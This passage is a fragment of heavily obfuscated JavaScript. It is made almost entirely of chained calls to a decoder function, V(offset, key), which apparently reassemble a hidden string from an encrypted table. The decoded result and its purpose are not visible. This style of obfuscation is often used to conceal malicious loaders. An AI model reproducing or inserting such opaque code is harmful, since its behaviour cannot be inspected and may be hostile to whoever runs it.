J4')+V(0x1155,'&pqp')+V(0x959,'aCFn')+V(0x7a9,'MbUt')+V(0x14f7,'3QW7')+V(0x6df,'^RYB')+V(0x10a0,'kFJ4')+V(0xcf,'0@JW')+V(0xee9,'$6H8')+V(0x978,'$6H8')+V(0x1667,'Pcdu')+V(0x1369,'PQX(')+V(0x1297,'oAwj')+V(0x13d0,'3QW7')+V(0xd3d,'yIJM')+V(0x552,'ErqT')+V(0xd4,'0@JW')+V(0xd9d,'dvin')+V(0x11f1,'2Yan')+V(0xb9f,'tSQe')+V(0x16a2,'MbUt')+V(0x9df,'3QW7')+V(0x137c,'^7w2')+V(0x8c2,'DKu*')+V(0x5c2,'kFJ4')+V(0x5d0,'k)pm')+V(0x2a7,'n]If')+V(0x1169,'yIJM')+V(0x11c4,'FF1]')+V(0x87c,'HSnQ')+V(0x1ee,'aCFn')+V(0xe07,'tSQe')+V(0x1454,'Fa@W')+V(0xec1,'^7w2')+V(0xb1c,'^7w2')+V(0xe08,'DKu*')+V(0x817,'yIJM')+V(0x5a3,'jQ]q')+V(0xe2d,'^7w2')+V(0xf48,'2NsK')+V(0x11f6,'Ks2s')+V(0x1684,'n]If')+V(0xd9,'uZtF')+V(0x167c,'aCFn')+V(0x5d9,'^7w2')+V(0x954,'KYX9')+V(0x101b,'Fa@W')+V(0x1514,'yIJM')+V(0x3ec,'5j4V')+V(0xd5c,'tSQe')+V(0x3ea,'yIJM')+V(0x13b1,'n]If')+V(0x162f,'[^j]')+V(0xb17,'R^M8')+V(0xa82,'oAwj')+V(0x5d3,'FF1]')+V(0x1543,'3QW7')+V(0x46a,'cZpE')+V(0x39c,'R^M8')+V(0xf52,'P$IF')+V(0x72a,'KYX9')+V(0x501,'P$IF')+V(0xc6d,'yIJM')+V(0x1361,'u)7l')+V(0x612,'Drcs')+V(0xe67,'PQX(')+V(0x56b,'yIJM')+V(0x1418,'Fa@W')+V(0x1681,'JUN&')+V(0xfbf,'^RYB')+V(0x326,'8F#L')+V(0xdb6,'kFJ4')+V(0x1279,'[^j]')+V(0x85b,'8F#L')+V(0x187,'v)Ts')+V(0x1395,'v)Ts')+V(0x10f7,'dvin')+V(0x4de,'9T4z')+V(0xa4e,'Drcs')+V(0x2fa,'dvin')+V(0xef1,'yri&')+V(0x114b,'&pqp')+V(0x602,'7Rsi')+V(0xb52,'k)pm')+V(0x45c,'n]If')+V(0x1610,'^7w2')+V(0x4da,'kFJ4')+V(0xc56,'FF1]')+V(0xc5a,'vIXy')+V(0x780,'4Lta')+V(0x15fd,'oE4z')+V(0x434,'yri&')+V(0x7ba,'4Lta')+V(0xe52,'dvin')+V(0x5db,'sT1o')+V(0x256,'ErqT')+V(0x100c,'KYX9')+V(0x105f,'v)Ts')+V(0xa28,'oAwj')+V(0x3c0,'v)Ts')+V(0xc9e,'0@JW')+V(0x1552,'8F#L')+V(0xa27,'$6H8')+V(0x934,'k)pm')+V(0x2e9,'^RYB')+V(0x11e9,'Ks2s')+V(0x15b9,'sUf5')+V(0xbd6,'HSnQ')+V(0x932,'0@JW')+V(0xd65,'JvLN')+V(0x1158,'R^M8')+V(0x823,'JvLN')+V(0x555,'DKu*')+V(0x6f0,'Iz@Z')+V(0xde2,'2l)*')+V(0x544,'[^j]')+V(0x322,'u)7l')+V(0x1009,'cZpE')+V(0x809,'aCFn')+V(0x101,'0@JW')+V(0x12e1,'u)7l')+V(0x13aa,'DKu*')+V(0x3c6,'[^j]')+V(0x28c,'yri&')+V(0x13c9,'n]If')+V(0x8ce,'jQ]q')+V(0x117c,'yri&')+V(0xcc0,'9T4z')+V(0x1193,'tSQe')+V(0x1047,'yIJM')+V(0x5a5,'^RYB')+V(0x960,'sUf5')+V(0x554,'v)Ts')+V(0x1194,'^7w2')+V(0x6a1,'&pqp')+V(0x931,'n]If')+V(0xd5e,'tSQe')+V(0x190,'0@JW')+V(0x51f,'7Rsi')+V(0x46c,'sUf5')+V(0x8c0,'aCFn')+V(0xaab,'DKu*')+V(0x6e2,'5j4V')+V(0xa48,'ErqT')+V(0xd5f,'0@JW')+V(0xe41,'uZtF')+V(0x116f,'^RYB')+V(0xc4c,'Ks2s'))+(V(0x4bb,'PQX(')+V(0xd2,'k)pm')+V(0x5b6,'k)pm')+V(0x595,'Drcs')+V(0x1030,'sUf5')+V(0xda3,'kFJ4')+V(0xe24,'Drcs')+V(0x5da,'yri&')+V(0xfd8,'uZtF')+V(0xa4f,'Y0q@')+V(0x1477,'uZtF')+V(0x1591,'7Rsi')+V(0x12ed,'Y0q@')+V(0x15d,'PQX(')+V(0xaed,'2NsK')+V(0x12ce,'R^M8')+V(0x11b2,'[^j]')+V(0x138a,'yIJM')+V(0x73e,'k)pm')+V(0x4f4,'FF1]')+V(0xfb5,'$6H8')+V(0x139f,'Drcs')+V(0xeb9,'JUN&')+V(0x642,'8F#L')+V(0x319,'2l)*')+V(0x593,'sT1o')+V(0xbf6,'5j4V')+V(0x14cc,'oAwj')+V(0x69c,'R^M8')+V(0x14f6,'Y0q@')+V(0x970,'&pqp')+V(0xb9d,'[^j]')+V(0x13c4,'yri&')+V(0x92f,'8F#L')+V(0xea2,'P$IF')+V(0xdbb,'4Lta')+V(0x558,'JUN&')+V(0x998,'DKu*')+V(0x3a8,'R^M8')+V(0xe34,'PQX(')+V(0xb28,'Pcdu')+V(0x1241,'$6H8')+V(0xfc0,'aCFn')+V(0x102b,'FF1]')+V(0xf85,'8F#L')+V(0x74c,'DKu*')+V(0xe71,'sUf5')+V(0xb86,'Drcs')+V(0x13e,'2NsK')+V(0x44a,'MbUt')+V(0x766,'dvin')+V(0x13b7,'KYX9')+V(0x9ce,'jQ]q')+V(0x1116,'JUN&')+V(0x94c,'KYX9')+V(0x23f,'Ks2s')+V(0xf40,'2l)*')+V(0x1613,'dvin')+V(0xeac,'P$IF')+V(0x148c,'9T4z')+V(0x568,'Fa@W')+V(0x6a4,'vIXy')+V(0x7ae,'oE4z')+V(0xa2d,'DKu*')+V(0x1380,'dvin')+V(0x12d9,'9T4z')+V(0x1652,'v)Ts')+V(0x1036,'P$IF')+V(0x152e,'v)Ts')+V(0x65f,'8F#L')+V(0x19e,'tSQe')+V(0xb7e,'0@JW')+V(0x1214,'2NsK')+V(0x7eb,'u)7l')+V(0x1284,'7Rsi')+V(0x16d9,'n]If')+V(0x102c,'^7w2')+V(0xd43,'Iz@Z')+V(0xae5,'3QW7')+V(0x114d,'DKu*')+V(0x37b,'sUf5')+V(0xa39,'k)pm')+V(0x81f,'yri&')+V(0x104e,'tSQe')+V(0x2c9,'aCFn')+V(0x28f,'Y0q@')+V(0x13e3,'Iz@Z')+V(0xa8f,'P$IF')+V(0x1409,'ErqT')+V(0x4f7,'9T4z')+V(0xc62,'0@JW')+V(0xc9,'oAwj')+V(0x663,'Fa@W')+V(0x165e,'Fa@W')+V(0x5d4,'9T4z')+V(0xffe,'Pcdu')+V(0xbfb,'cZpE')+V(0x14b6,'n]If')+V(0x1402,'tSQe')+V(0x792,'DKu*')+V(0x9c5,'n]If')+V(0x9f5,'JUN&')+V(0x6e1,'oAwj')+V(0x475,'[^j]')+V(0xad0,'[^j]')+V(0x52b,'oE4z')+V(0x717,'k)pm')+V(0x161b,'Ks2s')+V(0xc50,'2NsK')+V(0x519,'KYX9')+V(0x1070,'2l)*')+V(0x1588,'8F#L')+V(0xe03,'DKu*')+V(0x4e0,'KYX9')+V(0x1534,'&pqp')+V(0x123e,'PQX(')+V(0x3d2,'P$IF')+V(0xdf8,'yIJM')+V(0xa26,'jQ]q')+V(0xbb2,'jQ]q')+V(0xb54,'v)Ts')+V(0x1338,'Ks2s')+V(0x539,'kFJ4')+V(0x14e6,'yri&')+V(0xe0c,'dvin')+V(0x1341,'aCFn')+V(0x791,'2Yan')+V(0x5b0,'Ks2s')+V(0xcc4,'^7w2')+V(0x776,'R^M8')+V(0x14fa,'ErqT')+V(0x1317,'k)pm')+V(0xb6a,'JUN&')+V(0xbef,'FF1]')+V(0x165c,'DKu*')+V(0xc87,'n]If')+V(0x9c8,'Iz@Z')+V(0x6ed,'jQ]q')+V(0x126e,'dvin')+V(0x7c1,'JvLN')+V(0x1516,'yri&')+V(0x56a,'3QW7')+V(0xc24,'Y0q@')+V(0x4dd,'vIXy')+V(0x13e9,'yri&')+V(0xafa,'Drcs')+V(0x1550,'^RYB')+V(0x14c2,'R^M8')+V(0xa32,'FF1]')+V(0x6b4,'yri&')+V(0x57b,'n]If')+V(0xb03,'n]If')+V(0x693,'v)Ts')+V(0xf27,'7Rsi')+V(0x1519,'P$IF')+V(0x1327,'sT1o')+V(0xd6a,'oAwj')+V(0x168c,'sT1o')+V(0x1172,'0@JW')+V(0x109d,'k)pm')+V(0x1521,'^RYB')+V(0xb39,'7Rsi')+V(0xae4,'^7w2')+V(0x1e8,'5j4V')+V(0xed,'oE4z')+V(0x1042,'yIJM')+V(0x1691,'^7w2')+V(0xa08,'sUf5')+V(0xbb8,'ErqT')+V(0xc2e,'7Rsi')+V(0x657,'PQX(')+V(0x149b,'ErqT')+V(0x165f,'P$IF')+V(0xa86,'oAwj')+V(0x2a5,'DKu*')+V(0x727,'vIXy')+V(0xfe,'4Lta')+V(0x1309,'uZtF')+V(0x1013,'oE4z')+V(0x5ae,'2Yan')+V(0xff4,'sUf5')+V(0xc7f,'8F#L')+V(0x9b1,'Fa@W')+V(0xcbf,'JUN&')+V(0x9b6,'Iz@Z')+V(0xe0b,'yIJM')+V(0xb08,'yIJM')+V(0x276,'$6H8')+V(0xf5,'Ks2s')+V(0xb61,'k)pm')+V(0xfaa,'v)Ts')+V(0x850,'aCFn')+V(0xb63,'Y0q@')+V(0xb2f,'&pqp')+V(0x14f8,'u)7l')+V(0x807,'tSQe')+V(0xea8,'dvin')+V(0x1336,'KYX9')+V(0xc98,'KYX9')+V(0xd36,'FF1]'))+(V(0xe00,'KYX9')+V(0x13c8,'KYX9')+V(0xb47,'Fa@W')+V(0x7be,'3QW7')+V(0x39a,'oAwj')+V(0x8c4,'vIXy')+V(0xc16,'dvin')+V(0x153b,'PQX(')+V(0x97e,'oAwj')+V(0x120e,'Ks2s')+V(0x1658,'sUf5')+V(0x13bf,'aCFn')+V(0x709,'uZtF')+V(0x15f8,'8F#L')+V(0x2a8,'MbUt')+V(0xe10,'3QW7')+V(0x161,'9T4z')+V(0xc15,'^RYB')+V(0x6d9,'5j4V')+V(0x14d8,'7Rsi')+V(0xa6a,'oE4z')+V(0x68d,'7Rsi')+V(0x1594,'u)7l')+V(0xcab,'Ks2s')+V(0x5ad,'9T4z')+V(0x1699,'R^M8')+V(0x1208,'4Lta')+V(0xa99,'DKu*')+V(0x1590,'sT1o')+V(0xad5,'yri&')+V(0x474,'P$IF')+V(0x38f,'P$IF')+V(0x87a,'HSnQ')+V(0xbb1,'^RYB')+V(0x141d,'KYX9')+V(0xbe5,'uZtF')+V(0xa3f,'n]If')+V(0xab6,'KYX9')+V(0x75b,'Fa@W')+V(0x15f4,'dvin')+V(0x1aa,'0@JW')+V(0xc53,'KYX9')+V(0x149f,'7Rsi')+V(0x1053,'3QW7')+V(0x1064,'HSnQ')+V(0x10b0,'R^M8')+V(0x1164,'Pcdu')+V(0x174,'ErqT')+V(0x5fd,'yIJM')+V(0x1189,'u)7l')+V(0x439,'&pqp')+V(0x1a5,'0@JW')+V(0xb23,'R^M8')+V(0x14c4,'MbUt')+V(0x124,'4Lta')+V(0x6fa,'3QW7')+V(0x21e,'2Yan')+V(0x149,'KYX9')+V(0x1087,'2l)*')+V(0x4c7,'R^M8')+V(0xa5b,'yri&')+V(0xe56,'2Yan')+V(0x1332,'jQ]q')+V(0x1352,'sUf5')+V(0x15e,'dvin')+V(0x78a,'tSQe')+V(0x1302,'P$IF')+V(0xc37,'3QW7')+V(0x16eb,'8F#L')+V(0x795,'v)Ts')+V(0xcc8,'jQ]q')+V(0x4d8,'jQ]q')+V(0x12c2,'yIJM')+V(0x1d3,'PQX(')+V(0x6f2,'k)pm')+V(0x1290,'yri&')+V(0x10b9,'^7w2')+V(0xe14,'Drcs')+V(0x182,'aCFn')+V(0x26d,'5j4V')+V(0xf97,'yri&')+V(0x485,'dvin')+V(0x133f,'oAwj')+V(0xef,'n]If')+V(0xf58,'9T4z')+V(0x15f7,'tSQe')+V(0xd7f,'PQX(')+V(0x99b,'u)7l')+V(0x6b5,'[^j]')+V(0x2cb,'$6H8')+V(0x65d,'FF1]')+V(0x3e3,'JUN&')+V(0x1127,'Drcs')+V(0x136b,'P$IF')+V(0x301,'Y0q@')+V(0x41b,'Iz@Z')+V(0x1084,'n]If')+V(0x128,'sT1o')+V(0x136e,'FF1]')+V(0xb5e,'^RYB')+V(0x943,'^RYB')+V(0xd38,'Fa@W')+V(0x132e,'HSnQ')+V(0x1488,'Y0q@')+V(0x13e2,'dvin')+V(0xb66,'FF1]')+V(0x165a,'2l)*')+V(0xa20,'v)Ts')+V(0x1122,'2NsK')+V(0x1547,'JvLN')+V(0x6a0,'DKu*')+V(0xbba,'cZpE')+V(0x9b9,'8F#L')+V(0x6da,'2l)*')+V(0xb92,'Drcs')+V(0x1134,'Drcs')+V(0x94f,'uZtF')+V(0xcea,'sT1o')+V(0x1086,'DKu*')+V(0x347,'PQX(')+V(0xb07,'[^j]')+V(0x9f6,'sUf5')+V(0x96a,'kFJ4')+V(0x1657,'Fa@W')+V(0xfcb,'P$IF')+V(0x6e3,'JUN&')+V(0x197,'Fa@W')+V(0x161d,'aCFn')+V(0xd39,'Y0q@')+V(0xc66,'yri&')+V(0x2b3,'Pcdu')+V(0xc7a,'JUN&')+V(0x1602,'uZtF')+V(0xcd3,'Drcs')+V(0x82e,'dvin')+V(0x368,'tSQe')+V(0x4d0,'5j4V')+V(0xb3f,'MbUt')+V(0x107a,'v)Ts')+V(0x128f,'8F#L')+V(0x152b,'Ks2s')+V(0xd3f,'dvin')+V(0x919,'tSQe')+V(0xfb1,'ErqT')+V(0x34d,'4Lta')+V(0xf37,'2l)*')+V(0xc31,'JUN&')+V(0x42b,'sUf5')+V(0x16c8,'dvin')+V(0xf9e,'cZpE')+V(0xcb5,'JvLN')+V(0xdad,'tSQe')+V(0xd7e,'aCFn')+V(0x1f7,'yIJM')+V(0x12e5,'9T4z')+V(0xdca,'tSQe')+V(0x13ab,'ErqT')+V(0x136c,'[^j]')+V(0x36f,'8F#L')+V(0xccb,'PQX(')+V(0x13c2,'Drcs')+V(0xc40,'HSnQ')+V(0x664,'k)pm')+V(0xc86,'DKu*')+V(0x2df,'MbUt')+V(0x444,'dvin')+V(0xd82,'5j4V')+V(0x15f1,'[^j]')+V(0x10f6,'kFJ4')+V(0x156b,'$6H8')+V(0xc0f,'7Rsi')+V(0x15e5,'R^M8')+V(0x611,'Iz@Z')+V(0x107e,'jQ]q')+V(0xd99,'PQX(')+V(0x1045,'n]If')+V(0x141b,'2NsK')+V(0xae6,'2Yan')+V(0x109a,'sUf5')+V(0x842,'^7w2')+V(0xca,'^RYB')+V(0x4b1,'HSnQ')+V(0x183,'jQ]q')+V(0xce9,'aCFn')+V(0x42e,'JUN&')+V(0x70f,'2Yan')+V(0xde0,'0@JW')+V(0x8b0,'v)Ts')+V(0x15bb,'2NsK')+V(0xbfc,'$6H8')+V(0xb04,'P$IF')+V(0x40b,'8F#L')+V(0x13a6,'3QW7')+V(0x144d,'KYX9')+V(0x15fe,'9T4z')+V(0xf88,'n]If')+V(0x259,'k)pm')+V(0xd7d,'^7w2')+V(0x1399,'n]If')+V(0xbbf,'DKu*'))+(V(0x13cd,'FF1]')+V(0xddd,'jQ]q')+V(0x1349,'HSnQ')+V(0x15de,'u)7l')+V(0x13c3,'v)Ts')+V(0x1090,'MbUt')+V(0x81d,'uZtF')+V(0x126a,'uZtF')+V(0x9ee,'2l)*')+V(0x679,'9T4z')+V(0xec6,'vIXy')+V(0xdb1,'yri&')+V(0x871,'yIJM')+V(0x323,'oAwj')+V(0x225,'PQX(')+V(0x17f,'0@JW')+V(0xa66,'yri&')+V(0xd3,'u)7l')+V(0xd76,'kFJ4')+V(0x1147,'tSQe')+V(0x125,'kFJ4')+V(0xf9c,'k)pm')+V(0x1568,'ErqT')+V(0x12f1,'yIJM')+V(0x14b1,'7Rsi')+V(0x667,'3QW7')+V(0x384,'P$IF')+V(0x7b6,'yri&')+V(0x9ea,'oAwj')+V(0x2c6,'yri&')+V(0x9db,'yri&')+V(0x651,'[^j]')+V(0x309,'kFJ4')+V(0xb9c,'ErqT')+V(0xe93,'jQ]q')+V(0x115d,'yIJM')+V(0x13fd,'2NsK')+V(0x1683,'^7w2')+V(0x11b3,'HSnQ')+V(0x1426,'MbUt')+V(0x10b7,'vIXy')+V(0x11a3,'JvLN')+V(0x1089,'vIXy')+V(0x93c,'kFJ4')+V(0x130a,'P$IF')+V(0x55b,'tSQe')+V(0x151e,'Drcs')+V(0x12e4,'8F#L')+V(0x367,'5j4V')+V(0xd2f,'n]If')+V(0xb53,'[^j]')+V(0x1328,'^7w2')+V(0x1643,'JUN&')+V(0x33a,'oAwj')+V(0x1686,'KYX9')+V(0x1447,'DKu*')+V(0x62f,'HSnQ')+V(0xdd9,'R^M8')+V(0xccf,'jQ]q')+V(0x5cd,'3QW7')+V(0x113c,'n]If')+V(0x3b5,'2NsK')+V(0x6dc,'Drcs')+V(0xb97,'tSQe')+V(0x127f,'sUf5')+V(0x8fe,'k)pm')+V(0x12d,'4Lta')+V(0x15d8,'9T4z')+V(0x1382,'KYX9')+V(0x161c,'ErqT')+V(0x96f,'8F#L')+V(0x1663,'^7w2')+V(0xead,'PQX(')+V(0x16c,'Y0q@')+V(0x6c1,'kFJ4')+V(0x1170,'5j4V')+V(0x13db,'sT1o')+V(0x1175,'v)Ts')+V(0xfdf,'sT1o')+V(0x32f,'9T4z')+V(0x4f3,'R^M8')+V(0xf28,'4Lta')+V(0x681,'u)7l')+V(0x6de,'4Lta')+V(0x136a,'Drcs')+V(0x5b3,'ErqT')+V(0xbbb,'Ks2s')+V(0x16a0,'Pcdu')+V(0x1495,'kFJ4')+V(0xf82,'R^M8')+V(0x8cc,'ErqT')+V(0x457,'jQ]q')+V(0x1441,'0@JW')+V(0x1232,'2Yan')+V(0x813,'n]If')+V(0x103e,'Iz@Z')+V(0x76c,'cZpE')+V(0x5b8,'oAwj')+V(0xf09,'dvin')+V(0xfb,'k)pm')+V(0x806,'n]If')+V(0xeff,'sT1o')+V(0x109f,'v)Ts')+V(0x8a8,'PQX(')+V(0x116b,'yri&')+V(0x1278,'Y0q@')+V(0x1058,'n]If')+V(0x7d0,'MbUt')+V(0x609,'aCFn')+V(0xfdd,'8F#L')+V(0x40d,'Ks2s')+V(0xb4f,'v)Ts')+V(0xeb5,'Fa@W')+V(0xe6e,'yIJM')+V(0x16c3,'P$IF')+V(0xa45,'JUN&')+V(0x529,'Ks2s')+V(0x10e,'KYX9')+V(0x484,'jQ]q')+V(0x10e0,'k)pm')+V(0x25d,'sT1o')+V(0xc4e,'JvLN')+V(0x835,'tSQe')+V(0x15c1,'JvLN')+V(0xb82,'8F#L')+V(0x10d3,'vIXy')+V(0x1224,'Drcs')+V(0x2cf,'kFJ4')+V(0x9e3,'9T4z')+V(0x937,'HSnQ')+V(0x14a2,'uZtF')+V(0xdce,'yIJM')+V(0xb36,'oE4z')+V(0x70c,'9T4z')+V(0x962,'oAwj')+V(0x11ac,'tSQe')+V(0x1345,'u)7l')+V(0xbaa,'2Yan')+V(0x118d,'^7w2')+V(0x53e,'^RYB')+V(0xb35,'2l)*')+V(0x606,'4Lta')+V(0xd35,'Iz@Z')+V(0x625,'oE4z')+V(0xca4,'yIJM')+V(0x14ec,'Fa@W')+V(0xca0,'cZpE')+V(0x119a,'u)7l')+V(0x811,'Ks2s')+V(0x14f,'[^j]')+V(0x1283,'yIJM')+V(0x530,'yIJM')+V(0x1304,'3QW7')+V(0x124b,'2NsK')+V(0x5cb,'FF1]')+V(0x10fd,'yIJM')+V(0x1674,'5j4V')+V(0x1560,'^RYB')+V(0x1331,'Pcdu')+V(0x92e,'PQX(')+V(0x11ee,'Pcdu')+V(0xdcd,'Iz@Z')+V(0x7f8,'5j4V')+V(0xfba,'^RYB')+V(0xad2,'KYX9')+V(0xd9a,'yIJM')+V(0xbc,'^RYB')+V(0x1071,'R^M8')+V(0x10d9,'&pqp')+V(0x16b2,'[^j]')+V(0x114c,'5j4V')+V(0xc42,'Drcs')+V(0x22f,'2Yan')+V(0xe4,'[^j]')+V(0x243,'$6H8')+V(0xec7,'2Yan')+V(0x11ff,'7Rsi')+V(0x100f,'2NsK')+V(0x11b8,'2Yan')+V(0x8d9,'0@JW')+V(0x6f3,'n]If')+V(0x700,'cZpE')+V(0x1635,'PQX(')+V(0x16df,'^RYB')+V(0xe3b,'PQX(')+V(0xb25,'FF1]')+V(0xa33,'kFJ4')+V(0x473,'FF1]')+V(0x121b,'tSQe')+V(0x6b1,'DKu*')+V(0x165d,'4Lta')+V(0x6c7,'ErqT')+V(0xa4a,'5j4V')+V(0x14fb,'&pqp')+V(0x775,'KYX9')+V(0xac7,'3QW7')+V(0x1029,'Ks2s')+V(0x423,'Iz@Z')+V(0x992,'JvLN')+V(0x637,'2l)*'))+(V(0x53a,'aCFn')+V(0x1421,'Pcdu')+V(0xd52,'3QW7')+V(0xa43,'2l)*')+V(0x44b,'Y0q@')+V(0x1544,'cZpE')+V(0x8c6,'tSQe')+V(0x15da,'FF1]')+V(0x961,'cZpE')+V(0x39f,'5j4V')+V(0xc32,'R^M8')+V(0x1af,'u)7l')+V(0x5ee,'^RYB')+V(0x9ba,'kFJ4')+V(0x1184,'Iz@Z')+V(0xe4f,'Iz@Z')+V(0xb51,'0@JW')+V(0xd42,'DKu*')+V(0x13dc,'^RYB')+V(0x46f,'8F#L')+V(0x14f3,'u)7l')+V(0x1095,'JUN&')+V(0x121,'oE4z')+V(0x104,'[^j]')+V(0x1fb,'yri&')+V(0xa51,'aCFn')+V(0x60f,'0@JW')+V(0xb9,'0@JW')+V(0x7cd,'cZpE')+V(0x4cd,'oAwj')+V(0x1308,'tSQe')+V(0x1499,'Drcs')+V(0x16e,'7Rsi')+V(0xbd,'Drcs')+V(0x113d,'2NsK')+V(0xa52,'DKu*')+V(0x3ab,'3QW7')+V(0x156e,'MbUt')+V(0xaa5,'tSQe')+V(0x27f,'u)7l')+V(0x15fa,'yri&')+V(0x142,'v)Ts')+V(0x903,'cZpE')+V(0xc17,'5j4V')+V(0x985,'2Yan')+V(0xa85,'PQX(')+V(0x13f2,'aCFn')+V(0x15e9,'jQ]q')+V(0x1637,'MbUt')+V(0x90e,'Fa@W')+V(0x138d,'KYX9')+V(0xf08,'aCFn')+V(0x1150,'n]If')+V(0x9e5,'yIJM')+V(0xc1,'Iz@Z')+V(0x59e,'3QW7')+V(0x1f2,'n]If')+V(0x421,'R^M8')+V(0xf02,'Iz@Z')+V(0x6d3,'n]If')+V(0x4f2,'4Lta')+V(0xb5,'sT1o')+V(0x153e,'$6H8')+V(0x1de,'2Yan')+V(0xa10,'dvin')+V(0x284,'FF1]')+V(0x1149,'uZtF')+V(0xbda,'u)7l')+V(0x10aa,'P$IF')+V(0x761,'JUN&')+V(0x1081,'P$IF')+V(0x82c,'7Rsi')+V(0xdab,'P$IF')+V(0x95e,'JvLN')+V(0x118c,'sUf5')+V(0x1177,'8F#L')+V(0x82b,'Iz@Z')+V(0x1003,'HSnQ')+V(0xdc7,'KYX9')+V(0xc67,'2NsK')+V(0x118b,'yIJM')+V(0x215,'jQ]q')+V(0x16e9,'KYX9')+V(0x9dd,'KYX9')+V(0x275,'DKu*')+V(0x1365,'7Rsi')+V(0x8f2,'k)pm')+V(0x2a9,'$6H8')+V(0x16b8,'vIXy')+V(0xe2c,'0@JW')+V(0x126b,'Iz@Z')+V(0x11c2,'Pcdu')+V(0x12b0,'R^M8')+V(0x7d3,'[^j]')+V(0x114f,'DKu*')+V(0x1490,'n]If')+V(0x11e6,'dvin')+V(0xdd4,'k)pm')+V(0x1486,'aCFn')+V(0x88c,'R^M8')+V(0x153a,'&pqp')+V(0x972,'kFJ4')+V(0xd14,'tSQe')+V(0x108b,'Pcdu')+V(0x24d,'2NsK')+V(0x346,'8F#L')+V(0x1c6,'JvLN')+V(0xec4,'KYX9')+V(0x8e4,'KYX9')+V(0xfbd,'uZtF')+V(0x9da,'5j4V')+V(0x648,'$6H8')+V(0x124a,'^7w2')+V(0x9a5,'Ks2s')+V(0x318,'[^j]')+V(0x8be,'R^M8')+V(0x5ce,'4Lta')+V(0xeb6,'ErqT')+V(0x50b,'MbUt')+V(0x898,'tSQe')+V(0x2e1,'Pcdu')+V(0x1417,'kFJ4')+V(0x4d5,'HSnQ')+V(0x1653,'ErqT')+V(0x47b,'Ks2s')+V(0x8de,'oE4z')+V(0x139b,'v)Ts')+V(0x38c,'2NsK')+V(0xade,'7Rsi')+V(0x3a1,'oE4z')+V(0x15be,'9T4z')+V(0x9a1,'n]If')+V(0x135d,'&pqp')+V(0x15c3,'k)pm')+V(0x7a3,'oE4z')+V(0xa57,'5j4V')+V(0x185,'^7w2')+V(0xf69,'oAwj')+V(0xe11,'oAwj')+V(0x127e,'Ks2s')+V(0xcb1,'sT1o')+V(0x147e,'jQ]q')+V(0xf35,'uZtF')+V(0x9a4,'[^j]')+V(0x10fe,'2Yan')+V(0x786,'JvLN')+V(0x1178,'5j4V')+V(0x211,'jQ]q')+V(0x1ed,'n]If')+V(0x1666,'sT1o')+V(0x641,'7Rsi')+V(0x78b,'u)7l')+V(0x8e7,'R^M8')+V(0x2fd,'FF1]')+V(0x3c2,'R^M8')+V(0x14f9,'5j4V')+V(0x6e6,'ErqT')+V(0x448,'Drcs')+V(0x1314,'yri&')+V(0x866,'dvin')+V(0x787,'[^j]')+V(0xd71,'8F#L')+V(0x107b,'yri&')+V(0x24f,'^7w2')+V(0xfc1,'Iz@Z')+V(0xf06,'MbUt')+V(0xfec,'2Yan')+V(0xca1,'^7w2')+V(0x8cb,'R^M8')+V(0x167d,'aCFn')+V(0x159b,'vIXy')+V(0xd8e,'Iz@Z')+V(0x5e3,'u)7l')+V(0xee0,'^7w2')+V(0x14a8,'7Rsi')+V(0x34f,'yIJM')+V(0xe0d,'u)7l')+V(0x11df,'2Yan')+V(0x11a8,'5j4V')+V(0x1647,'sUf5')+V(0x952,'cZpE')+V(0x351,'u)7l')+V(0xacb,'Ks2s')+V(0xe3f,'ErqT')+V(0x542,'DKu*')+V(0x1bf,'n]If')+V(0x1660,'jQ]q')+V(0x154f,'n]If')+V(0x899,'0@JW')+V(0x244,'jQ]q')+V(0xa7d,'MbUt')+V(0x13b9,'&pqp')+V(0x721,'9T4z')+V(0x1342,'Fa@W')+V(0x4ff,'uZtF')+V(0x1481,'2l)*')+V(0x49a,'2Yan')+V(0x224,'cZpE')+V(0x13fc,'sUf5')+V(0x710,'^RYB'))+(V(0xb7a,'&pqp')+V(0xdd0,'2Yan')+V(0x135c,'n]If')+V(0x1198,'P$IF')+V(0x13c1,'Drcs')+V(0xc6,'P$IF')+V(0x450,'Fa@W')+V(0x14cb,'9T4z')+V(0x3cc,'JUN&')+V(0xf1b,'MbUt')+V(0xe94,'FF1]')+V(0xb7c,'Pcdu')+V(0x1cb,'Y0q@')+V(0x10db,'DKu*')+V(0x30d,'P$IF')+V(0x2fe,'2NsK')+V(0x946,'KYX9')+V(0xc48,'uZtF')+V(0x364,'Pcdu')+V(0x67d,'vIXy')+V(0x37d,'sT1o')+V(0x504,'R^M8')+V(0xd06,'^RYB')+V(0x750,'2l)*')+V(0x3bd,'HSnQ')+V(0x4b5,'sUf5')+V(0x69a,'8F#L')+V(0x965,'7Rsi')+V(0xaf9,'P$IF')+V(0x7cf,'uZtF')+V(0xb78,'Iz@Z')+V(0xf8e,'jQ]q')+V(0x12c9,'kFJ4')+V(0xda4,'8F#L')+V(0xe46,'Drcs')+V(0x15a1,'FF1]')+V(0x2a2,'vIXy')+V(0x3e5,'v)Ts')+V(0xc81,'JUN&')+V(0x123b,'^RYB')+V(0x10ae,'PQX(')+V(0x1266,'HSnQ')+V(0xbf8,'$6H8')+V(0xcb7,'k)pm')+V(0x15a9,'[^j]')+V(0x879,'JvLN')+V(0x84f,'cZpE')+V(0xbac,'ErqT')+V(0x91a,'FF1]')+V(0xe4d,'4Lta')+V(0x7ee,'dvin')+V(0x255,'v)Ts')+V(0x1562,'Ks2s')+V(0x509,'DKu*')+V(0x168,'vIXy')+V(0xdb3,'v)Ts')+V(0x4bc,'jQ]q')+V(0xd11,'0@JW')+V(0x12f6,'&pqp')+V(0x10d8,'Y0q@')+V(0x9d3,'JvLN')+V(0x14a4,'$6H8')+V(0x378,'R^M8')+V(0x4c0,'u)7l')+V(0x15ad,'&pqp')+V(0x163,'&pqp')+V(0x9ab,'kFJ4')+V(0x162d,'dvin')+V(0x144c,'aCFn')+V(0x140e,'oE4z')+V(0x15c8,'JUN&')+V(0x1251,'[^j]')+V(0x10ea,'8F#L')+V(0x379,'FF1]')+V(0x629,'PQX(')+V(0x6ba,'MbUt')+V(0x5f1,'[^j]')+V(0x38b,'[^j]')+V(0x1b6,'Ks2s')+V(0x5e8,'^7w2')+V(0x76d,'jQ]q')+V(0x15d9,'ErqT')+V(0xae1,'JvLN')+V(0x605,'Drcs')+V(0x6a2,'FF1]')+V(0x1008,'^RYB')+V(0xec5,'8F#L')+V(0xb8d,'dvin')+V(0x68a,'uZtF')+V(0x227,'^RYB')+V(0x8ac,'2NsK')+V(0x29a,'R^M8')+V(0xea1,'2l)*')+V(0x128c,'2l)*')+V(0x11d2,'5j4V')+V(0x269,'4Lta')+V(0x1e0,'aCFn')+V(0x9f3,'k)pm')+V(0x1353,'[^j]')+V(0x162e